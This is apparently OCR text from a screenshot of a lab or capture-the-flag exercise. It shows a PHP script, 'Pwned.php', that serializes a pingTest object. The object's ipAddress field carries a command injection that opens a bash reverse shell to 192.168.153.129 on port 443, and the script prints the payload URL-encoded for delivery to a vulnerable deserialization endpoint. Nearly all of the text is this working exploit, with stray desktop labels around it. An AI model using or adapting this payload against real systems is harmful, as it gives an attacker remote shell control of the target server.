 GNU nano 5.4 Pwned.php * I
<?php
class pingTest {
public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.153.129/443 0>&1'";
public $isValid = True;
public $output = "";
}
echo urlencode(serialize(new pingTest));
?>
Carpeta personal de
swordfish
Papelera